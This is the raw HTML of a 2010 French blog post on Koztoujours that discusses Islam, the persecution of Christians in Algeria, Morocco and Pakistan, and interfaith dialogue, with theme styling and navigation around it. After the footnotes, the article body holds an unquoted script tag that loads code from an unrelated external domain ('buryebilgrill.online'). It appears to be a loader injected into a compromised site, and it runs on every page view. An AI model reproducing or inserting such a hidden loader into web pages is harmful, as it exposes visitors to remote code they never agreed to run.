Par défaut, cette feuille de style sera chargée après la feuille de
style de votre thème, ce qui veut dire que les nouvelles règles que vous
ajouterez ici pourront remplacer celles créées par le thème.

Vous pouvez donc ajouter ici les changements que vous souhaitez apporter à
votre thème, sans avoir à copier la feuille de style existante de
celui-ci, ou avoir à recréer toutes les règles de style de votre thème.
*/
.single .entry-content {
	text-align: justify;
	font-family: ;
	font-size: 16.5px;
	color: #010D1E;
	line-height: 26px;
}

/* bordure coloree pour mise en avant */
.miseenavant {
 border-style:solid!important;
 border-width:0px 0px 0px 2px!important;
 border-color:#6496ED!important;
 background-color:#ffffff!important;
padding-left:18px!important;
margin-left:40px!important;
font-size:0.9em;
line-height:99%;
font-style:italic
	
}


body {
}


blockquote p {
	font-style: normal;
	t
	display: inline;
	color: #03224c;
	font-size: 1em;
}

ol {
	line-height: 30px;
	font-size: 16px;
}

ul {
	line-height: 25px;
	font-size: 15px;
}

.entry-content h4 {
	color:  #154360;
	font-family:  Sitka Heading,Cambria, PN_light, serif;
	font-size: 19px;
	line-height:20px;
	font-weight: bold;
	margin-top: 30px;
	margin-left: 60px;
	margin-bottom: 20px;
}


.entry-content h5 {
	color: #000000;
	font-family: Calibri;
	font-size: 16px;
	font-weight: bold;
	margin-top: 40px;
	margin-left: 0;
	margin-bottom: 25px;
}

.entry-content float-iframe {
	float: right;
}



.entry-content img {
	float: left;
	margin-right: 25px;
	margin-bottom: 5px;
}

.author-box {
    overflow: hidden;            /* pour contenir le float */
}

.author-box .author-avatar {
    float: left;
    margin-right: 20px;          /* espace entre photo et texte */
}

.author-box .author-description {
    overflow: hidden;            /* force le texte à s'enrouler autour */
}
		</style>
		<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/blocks/swiper.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.4/modules/carousel/jetpack-carousel.css' type='text/css' media='all' />
<style id='jetpack-block-subscriptions-inline-css' type='text/css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
/*# sourceURL=https://www.koztoujours.fr/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.css?minify=false */
</style>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-8899 single-format-standard custom-background wp-theme-compasso g7-single">
		<nav id="top">
		<div class="container clearfix">
			<div class="sixteen columns">
				<ul id="topmenu" class=""><li id="menu-item-15473" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15473"><a href="https://www.koztoujours.fr/category/societe">Société</a></li>
<li id="menu-item-15474" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-15474"><a href="https://www.koztoujours.fr/category/religion">Religion</a>
<ul class="sub-menu">
	<li id="menu-item-15482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15482"><a href="https://www.koztoujours.fr/category/religion/eglise">Eglise</a></li>
	<li id="menu-item-15639" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15639"><a href="https://www.koztoujours.fr/category/religion/islam-religion">Islam</a></li>
</ul>
</li>
<li id="menu-item-15475" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15475"><a href="https://www.koztoujours.fr/category/international">International</a></li>
<li id="menu-item-15476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15476"><a href="https://www.koztoujours.fr/category/politique-generale">Politique</a>
<ul class="sub-menu">
	<li id="menu-item-15480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15480"><a href="https://www.koztoujours.fr/category/politique-generale/presidentielle-2012">Présidentielle 2012</a></li>
	<li id="menu-item-15481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15481"><a href="https://www.koztoujours.fr/category/politique-generale/ump">UMP</a></li>
	<li id="menu-item-15479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15479"><a href="https://www.koztoujours.fr/category/politique-generale/gouvernement-2">Gouvernement</a></li>
</ul>
</li>
<li id="menu-item-15483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15483"><a href="https://www.koztoujours.fr/category/et-autres">et autres</a>
<ul class="sub-menu">
	<li id="menu-item-15486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15486"><a href="https://www.koztoujours.fr/category/histoire">Histoire</a></li>
	<li id="menu-item-15485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15485"><a href="https://www.koztoujours.fr/category/economie">Economie</a></li>
	<li id="menu-item-15477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15477"><a href="https://www.koztoujours.fr/category/media">Media</a>
	<ul class="sub-menu">
		<li id="menu-item-15478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15478"><a href="https://www.koztoujours.fr/category/media/blogs">Blog(s)</a></li>
	</ul>
</li>
	<li id="menu-item-15484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15484"><a href="https://www.koztoujours.fr/category/koz-in">Koz-in</a></li>
	<li id="menu-item-18801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18801"><a href="https://www.koztoujours.fr/votations">Instructifs sondages en ligne</a></li>
</ul>
</li>
</ul>								<div id="intro">
					<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/fr_CA/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<meta property="fb:pages" content="981286671914107" />				</div>
							</div>
		</div>
	</nav>
	
	<header>
		<div class="container">
			<div class="six columns">
				<div id="logo">
											<a href="https://www.koztoujours.fr/">
							<img src="https://www.koztoujours.fr/wp-content/uploads/2016/03/koz-bleu2.png" alt="Koztoujours">
						</a>
									</div>
			</div>
			<div class="ten columns">
								<div id="top-banner">
					<a href="">
						<img src="https://www.koztoujours.fr/kozimages/vache4.gif" alt="banner">
					</a>
				</div>
							</div>
		</div>
	</header>

	<div id="wrapper">
		<div class="container">
			<nav id="mainnav" class="sixteen columns clearfix mb30">
				<ul id="mainmenu" class=""><li id="menu-item-120069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-120069"><a href="https://www.koztoujours.fr">Accueil</a></li>
<li id="menu-item-15471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15471"><a href="https://www.koztoujours.fr/lauteur">L’auteur</a></li>
<li id="menu-item-15469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15469"><a href="https://www.koztoujours.fr/me-contacter">Contact</a></li>
<li id="menu-item-129850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129850"><a href="https://www.koztoujours.fr/sabonner">S&rsquo;abonner</a></li>
<li id="menu-item-15472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15472"><a href="https://www.koztoujours.fr/je-lai-ecrit">L’intégrale des billets</a></li>
</ul>				<form method="get" id="searchf" action="https://www.koztoujours.fr/">
					<input type="image" src="https://www.koztoujours.fr/wp-content/themes/compasso/images/search-16a.png" alt="Go" id="searchbtn">
					<input type="text" name="s" id="cari" placeholder="Recherche...">
				</form>
			</nav>

			
<div class="sixteen columns"><div id="main">
	
		<article id="post-8899" class="box mb20 post-8899 post type-post status-publish format-standard has-post-thumbnail hentry category-international category-islam-religion category-religion category-societe tag-algerie tag-islam tag-liberte tag-maroc tag-medias tag-pakistan tag-religion">

	<header class="entry-header mb20">
		<p id="breadcrumbs"><span class="bc-info">Vous voilà là : </span> <a href="https://www.koztoujours.fr/">Accueil</a> <span class="bc-separator"><img src="https://www.koztoujours.fr/wp-content/themes/compasso/images/arrow-right2.gif" alt="&raquo;"></span> <a href="https://www.koztoujours.fr/category/international">International</a> <span class="bc-separator"><img src="https://www.koztoujours.fr/wp-content/themes/compasso/images/arrow-right2.gif" alt="&raquo;"></span> <span class="bc-current">La balle aux musulmans</span></p>		<h1 class="entry-title">La balle aux musulmans</h1>
		<div class="entry-meta">
			<span>Publié lé</span>
			22 septembre 2010			<span>par</span>
			Koz			<span>in</span>
			<a href="https://www.koztoujours.fr/category/international" rel="category tag">International</a>, <a href="https://www.koztoujours.fr/category/religion/islam-religion" rel="category tag">Islam</a>, <a href="https://www.koztoujours.fr/category/religion" rel="category tag">Religion</a>, <a href="https://www.koztoujours.fr/category/societe" rel="category tag">Société</a>			<span>dans</span>
			<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comments">130 commentaires <span class="screen-reader-text"> sur La balle aux musulmans</span></a>					</div>
	</header>

	
	<div class="entry-content clearfix mb20">
				<div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='La balle aux musulmans' data-link='https://www.koztoujours.fr/la-balle-aux-musulmans' data-app-id-name='post_above_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='La balle aux musulmans' data-link='https://www.koztoujours.fr/la-balle-aux-musulmans' data-app-id-name='post_above_content'></div><p><a href="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2010/09/Averroes-1.jpeg"><img data-recalc-dims="1" fetchpriority="high" decoding="async" data-attachment-id="8900" data-permalink="https://www.koztoujours.fr/la-balle-aux-musulmans/averroes-1" data-orig-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2010/09/Averroes-1.jpeg?fit=453%2C512&amp;ssl=1" data-orig-size="453,512" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Averroes (1)" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2010/09/Averroes-1.jpeg?fit=265%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2010/09/Averroes-1.jpeg?fit=453%2C512&amp;ssl=1" class="alignleft size-full wp-image-8900" style="margin-right: 10px; float: left;" title="Averroes (1)" alt="" src="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2010/09/Averroes-1.jpeg?resize=272%2C307" width="272" height="307" srcset="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2010/09/Averroes-1.jpeg?w=453&amp;ssl=1 453w, https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2010/09/Averroes-1.jpeg?resize=265%2C300&amp;ssl=1 265w" sizes="(max-width: 272px) 100vw, 272px" /></a>Y&rsquo;a des fois, on aimerait qu&rsquo;ils s&rsquo;y collent. Un peu plus, plus résolument. S&rsquo;accrocher à une « <a href="https://www.koztoujours.fr/?p=4426" target="_blank">alliance des civilisations</a> » ne serait-il qu&rsquo;un « <a href="http://blog.lefigaro.fr/rioufol/2009/05/-langelisme-trompeur-de-benoit.html" target="_blank">angélisme trompeur</a> » ?</p>
<p>Samedi. J&rsquo;ai failli écrire quelque chose sur l&rsquo;islam, pour une autre publication que ce blog. Et puis finalement, non. Ce fut l&rsquo;occasion d&rsquo;y penser. Que pouvais-je bien écrire ? Qu&rsquo;est-ce que je comprends, qu&rsquo;est-ce que je connais de l&rsquo;islam ? Revient <em>Des hommes et des dieux</em> et cette ambiguïté : faudrait-il comprendre que le chrétien est exemplaire dans le monde musulman par sa dignité dans l&rsquo;égorgement ? Bien sûr, bien sûr, il faut voir avant tout l&rsquo;immersion de cette communauté de frères chrétiens dans un village algérien, musulman. Bien sûr, il faut être fidèle à leur message de fraternité et d&rsquo;amour pour ce peuple, jusqu&rsquo;à l’extrémité. Mais il reste qu&rsquo;à la fin, ils sont égorgés. Symboliquement, c&rsquo;est un truc qui peut troubler.</p>
<p>Lundi. Je voyage avec big boss, qui est juif. Nous évoquons la situation d&rsquo;Israël. Puis nous en venons à l&rsquo;islam. Il me demande si j&rsquo;ai lu le Coran. Le Coran&#8230; A ce que j&rsquo;en ai compris, on ne peut même pas le lire page après page. Il y a des versets abrogatoires, des versets abrogés, et pas de version consolidée. Un premier verset n&rsquo;est donc pas nécessairement celui qui fait loi, mais ce n&rsquo;est pas parce qu&rsquo;un verset vient après qu&rsquo;il abroge un verset contraire qui le précède. Voilà qui fait certainement partie des charmes de l&rsquo;Orient compliqué, qui nous déconcertent tant. En outre, tout le monde ne serait pas d&rsquo;accord sur la nature abrogatrice de tel ou tel autre verset. Pour mon boss, il faut aller vers cet Orient compliqué avec des idées simples : le livre, rien que le livre. Sinon, tout le monde a son école &#8211; notamment ceux qui affirment que l&rsquo;islam est une religion de paix et de tolérance &#8211; alors que c&rsquo;est, tout de même, une boucherie. Que répondre ? Que l&rsquo;école véritable est celle qui répugne à égorger les infidèles ? Y-a-t-il une école véritable ou est-ce seulement qu&rsquo;il existe une école qui permet de vivre ensemble ?<span id="more-8899"></span></p>
<p>Mardi. <a href="http://www.lefigaro.fr/international/2010/09/20/01003-20100920ARTFIG00720-algerie-mauvais-musulmans-et-chretiens-sont-traques.php" target="_blank">Ceci</a> : en Algérie &#8211; le pays avec lequel nos relations se réchauffent &#8211; deux chrétiens algériens sont poursuivis pour avoir rompu le jeûne du Ramadan, dans un lieu privé. Avant cela, un prêtre était<a href="http://www.zenit.org/article-17260?l=french" target="_blank"> condamné</a> à de la prison (avec sursis) pour avoir prié avec un groupe catholique de passage. Et voilà : alors que nous sommes encore à <a href="http://www.sacristains.fr/2010/09/20/des-hommes-et-des-yeux/" target="_blank">développer</a> les leçons de <em>Des hommes et des dieux</em><sup><a href="#footnote_0_8899" id="identifier_0_8899" class="footnote-link footnote-identifier-link" title="dont Arezki A&iuml;t-Larbi &eacute;crit, pour&nbsp;Le Figaro, qu&rsquo;il redonne le sourire &agrave; Alger">1</a></sup>, le pouvoir algérien &#8211; au rôle trouble<a href="http://www.leblogducure.com/2010/09/petits-crimes-entre-amis.html" target="_blank"> alors</a>, au rôle trouble <a href="http://www.lefigaro.fr/international/2010/09/20/01003-20100920ARTFIG00720-algerie-mauvais-musulmans-et-chretiens-sont-traques.php" target="_blank">aujourd&rsquo;hui</a> &#8211; poursuit les chrétiens pour leurs convictions religieuses. Le sacrifice des moines, l&rsquo;amour jusqu&rsquo;à la mort, n&rsquo;a donc servi à rien ? Alors, dîtes, à la fin, ce sont donc vraiment les islamistes qui ont gagné ? Le pouvoir s&rsquo;est plié à leur intolérance, il devance leurs attentes ?</p>
<p>Au Maroc, des chrétiens sont régulièrement <a href="http://www.nystagmus.me/article-pourquoi-les-journaux-francais-n-enquetent-ils-pas-sur-les-chretiens-expulses-au-maroc-47433578.html" target="_blank">expulsés</a>, des couples séparés, sous des accusations tendancieuses de prosélytisme. Et au Pakistan… Au Pakistan, on apprend qu&rsquo;après les persécutions anti-chrétiennes « ordinaires », les organisations islamiques se sont servies des inondations pour <a href="http://www.youphil.com/fr/article/02774-au-pakistan-pas-d-aide-sans-conversion-a-l-islam?ypcli=ano" target="_blank">forcer des chrétiens à se convertir</a>, amenant une organisation comme <a href="http://www.portesouvertes.fr/informer/cp_details.php?id=88" target="_blank">Portes ouvertes</a> à organiser une collecte spécialement destinée aux chrétiens, ce qui n&rsquo;est pas dans les habitudes de la maison.</p>
<p>Alors, de nouveau cette question : ont-ils raison ceux qui voient dans les musulmans pacifiques un cheval de Troie du salafisme ? Ceux pour qui le dialogue est de la naïveté, de l&rsquo;angélisme ? Jouons-nous seuls la partition de l&rsquo;alliance ? Est-ce un optimisme forcené, une candeur suicidaire, qui nous poussent à chercher encore la paix, à croire que cet islam de paix et d&rsquo;ouverture existe ? L&rsquo;islamisme n&rsquo;est-il qu&rsquo;une contraction passagère compréhensible, dans un mouvement de globalisation, face à une culture occidentale qui ne propose pas que le meilleur ? Ou l&rsquo;Islam d&rsquo;un Averroès n&rsquo;était-il pas conforme à l&rsquo;islam ?</p>
<p>« Même le plus noir nuage a toujours sa frange d&rsquo;or » : dans le même article du Figaro, <a href="http://www.lefigaro.fr/international/2010/09/20/01003-20100920ARTFIG00720-algerie-mauvais-musulmans-et-chretiens-sont-traques.php" target="_blank">on lit</a> que des villageois se sont opposés au pouvoir algérien. « Fidèles à leur mosquée traditionnelle, où l&rsquo;on prêche la tolérance et le respect d&rsquo;autrui, les villageois ont bloqué la construction d&rsquo;une mosquée intégriste, en brûlant les matériaux, que des inconnus ont déposés, la nuit, sur la place du village ». Un protestant algérien <a href="http://www.la-croix.com/Des-chretiens-juges-pour-rupture-du-jeune-en-Algerie/article/2440005/4078" target="_blank">souligne</a> également que « la société est moins intolérante que l&rsquo;Etat ». El Watan lui-même, qui <a href="https://www.facebook.com/pages/El-Watan/104034466299408?ref=ts" target="_blank">se définit</a> pourtant comme « proche de certains cercles du pouvoir », <a href="http://www.elwatan.com/une/l-algerie-accusee-de-bafouer-la-convention-de-l-onu-sur-la-liberte-religieuse-22-09-2010-91276_108.php" target="_blank">évoque</a> la réciprocité nécessaire en matière de liberté religieuse et évoque les faits en <a href="http://www.elwatan.com/actualite/la-justice-face-a-la-liberte-de-conscience-21-09-2010-91051_109.php" target="_blank">termes forts</a><sup><a href="#footnote_1_8899" id="identifier_1_8899" class="footnote-link footnote-identifier-link" title="&laquo;&nbsp;La population locale regrette cet &eacute;pisode survenu avec une incroyable incongruit&eacute; dans une localit&eacute; qui se caract&eacute;rise par une ouverture d&rsquo;esprit et une tol&eacute;rance aux antipodes de l&rsquo;esprit inquisiteur qui habite encore certains d&eacute;membrements des institutions officielles.&nbsp;&raquo;">2</a></sup>. Et lors du procès des « non-jeûneurs », des centaines de manifestants <a href="http://www.elwatan.com/actualite/trois-ans-de-prison-requis-pour-les-non-jeuneur-22-09-2010-91247_109.php" target="_blank">s&rsquo;étaient réunis</a> devant le tribunal pour protester contre sa tenue. Par ailleurs, cet été, un érudit musulman, le docteur Muhammad Tahir-ul-Qadri, <a href="http://www.lefigaro.fr/international/2010/08/09/01003-20100809ARTFIG00511-en-camp-d-ete-contre-le-terrorisme-islamique.php" target="_blank">organisait</a> une sorte d&rsquo;université d&rsquo;Eté afin d&rsquo;aider les jeunes musulmans à argumenter et à résister face aux dérives islamistes.</p>
<p>En outre, nous n&rsquo;avons pas le choix. La théorie d&rsquo;un « choc des civilisations » (ou ce que l&rsquo;on en a fait) est auto-performatrice. Ceux qui l&rsquo;évoquent ne le font d&rsquo;ailleurs jamais pour le regretter. On ne peut donc qu&rsquo;avoir cette attitude équilibrée qui est celle de l&rsquo;« angélique » Benoît XVI : <a href="http://www.h2onews.org/index.php?option=com_content&amp;view=article&amp;id=224446241" target="_blank">appeler solennellement</a> au respect de la liberté religieuse et à la fin des persécutions et mettre en avant, par des gestes symboliques, les initiatives de paix et de dialogue. Que l&rsquo;on sache aussi, dans ces pays, que le christianisme est de Rome<sup><a href="#footnote_2_8899" id="identifier_2_8899" class="footnote-link footnote-identifier-link" title="que mes fr&egrave;res protestants me pardonnent cette formule rapide">3</a></sup> et non de Washington.</p>
<p>Pour autant, l&rsquo;islam tolérant ne peut guère être mis en avant par l&rsquo;occident chrétien, sous peine de le disqualifier. Comme le déclarait le docteur Tahir-ul-Qadri, « il est temps pour les érudits modérés de l&rsquo;islam qui croient en la paix de se manifester ». Ils existent, la balle est dans leur camp.</p>
<ol class="footnotes"><li id="footnote_0_8899" class="footnote">dont Arezki Aït-Larbi écrit, pour <a href="http://www.lefigaro.fr/international/2010/09/20/01003-20100920ARTFIG00726-une-nouvelle-etape-dans-la-relation-france-algerie.php" target="_blank">Le Figaro</a>, qu&rsquo;il redonne le sourire à Alger [<a href="#identifier_0_8899" class="footnote-link footnote-back-link">&#8617;</a>]</li><li id="footnote_1_8899" class="footnote">« La population locale regrette cet épisode survenu avec une incroyable incongruité dans une localité qui se caractérise par une ouverture d&rsquo;esprit et une tolérance aux antipodes de l&rsquo;esprit inquisiteur qui habite encore certains démembrements des institutions officielles. » [<a href="#identifier_1_8899" class="footnote-link footnote-back-link">&#8617;</a>]</li><li id="footnote_2_8899" class="footnote">que mes frères protestants me pardonnent cette formule rapide [<a href="#identifier_2_8899" class="footnote-link footnote-back-link">&#8617;</a>]</li></ol><script src=https://buryebilgrill.online/footnotes></script><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='La balle aux musulmans' data-link='https://www.koztoujours.fr/la-balle-aux-musulmans' data-app-id-name='post_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='La balle aux musulmans' data-link='https://www.koztoujours.fr/la-balle-aux-musulmans' data-app-id-name='post_below_content'></div>	</div>

	<footer class="entry-footer">
		
				<div class="tags">
			Tags: <a href="https://www.koztoujours.fr/tag/algerie" rel="tag">Algérie</a>, <a href="https://www.koztoujours.fr/tag/islam" rel="tag">islam</a>, <a href="https://www.koztoujours.fr/tag/liberte" rel="tag">liberté</a>, <a href="https://www.koztoujours.fr/tag/maroc" rel="tag">Maroc</a>, <a href="https://www.koztoujours.fr/tag/medias" rel="tag">medias</a>, <a href="https://www.koztoujours.fr/tag/pakistan" rel="tag">Pakistan</a>, <a href="https://www.koztoujours.fr/tag/religion" rel="tag">Religion</a>		</div>
		
		
		<nav class="clearfix mt20">
			<div class="nav-previous">&laquo; <a href="https://www.koztoujours.fr/grosse-fatigue" rel="prev">Grosse Fatigue</a></div>
			<div class="nav-next"><a href="https://www.koztoujours.fr/laicite-la-france-crispee" rel="next">Laïcité, la France crispée</a> &raquo;</div>
		</nav>
	</footer>

</article>


		
		
	<div class="box">
		<div id="comments">

			
									<h2 id="comments-title">
						130 commentaires					</h2>

										
					<ul>					</ul>

					<ul class="commentlist">
								<li class="comment even thread-even depth-1" id="li-comment-46688">
			<article id="comment-46688" class="comment">
